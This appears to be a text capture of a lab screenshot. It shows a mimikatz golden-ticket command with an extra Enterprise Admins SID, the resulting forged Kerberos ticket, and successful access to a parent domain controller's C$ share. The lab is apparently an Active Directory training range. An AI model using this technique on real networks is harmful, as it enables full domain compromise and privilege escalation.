 mimikatz(commandline) # kerberos::golden /user:Administrator /domain:dollarcorp.moneycorp.local /sid:S-1-5-21-719815819-3726368948-3917688648 /sids:
S-1-5-21-335606122-960912869-3279953914-519 /aes256:154cb6624b1d859f7080a6615adc488f09f92843879b3d914cbcb5a8c3cda848 /ptt
User      : Administrator
Domain    : dollarcorp.moneycorp.local (DOLLARCORP)
SID       : S-1-5-21-719815819-3726368948-3917688648
User Id   : 500
Groups Id : *513 512 520 518 519
Extra SIDs: S-1-5-21-335606122-960912869-3279953914-519 ;
ServiceKey: 154cb6624b1d859f7080a6615adc488f09f92843879b3d914cbcb5a8c3cda848 - aes256_hmac
Lifetime  : 6/21/2024 5:41:03 AM ; 6/19/2034 5:41:03 AM ; 6/19/2034 5:41:03 AM
-> Ticket : ** Pass The Ticket **
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Golden ticket for 'Administrator @ dollarcorp.moneycorp.local' successfully submitted for current session
mimikatz(commandline) # exit
Bye!
C:\AD\Tools>dir \\mcorp-dc.moneycorp.local\c$
 Volume in drive \\mcorp-dc.moneycorp.local\c$ has no label.
 Volume Serial Number is 1A5A-FDE2
 Directory of \\mcorp-dc.moneycorp.local\c$
05/08/2021  01:20 AM    <DIR>          PerfLogs
11/10/2022  10:53 PM    <DIR>          Program Files
05/08/2021  02:40 AM    <DIR>          Program Files (x86)
06/21/2024  02:45 AM    <DIR>          Users
01/10/2024  02:35 AM    <DIR>          Windows
               0 File(s)              0 bytes
               5 Dir(s)  10,839,703,552 bytes free
C:\AD\Tools>